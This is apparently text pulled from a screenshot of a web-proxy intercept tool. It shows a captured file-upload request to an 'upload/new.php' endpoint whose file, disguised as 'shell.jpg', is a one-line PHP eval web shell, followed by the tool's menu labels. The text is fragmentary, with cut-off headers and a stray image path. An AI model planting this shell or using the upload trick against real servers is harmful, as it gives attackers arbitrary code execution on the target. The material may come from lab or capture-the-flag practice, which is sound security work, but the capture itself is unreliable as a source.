 ./upload/new.php%0
------WebKitFormBo
Content-Disposition
e="shell.jpg"
Content-Type: appl
<?php
@eval($_POST['x'])
?>
------WebKitFormBo
Content-Disposition
Upload
------WebKitFormBo
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Base64 URL
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)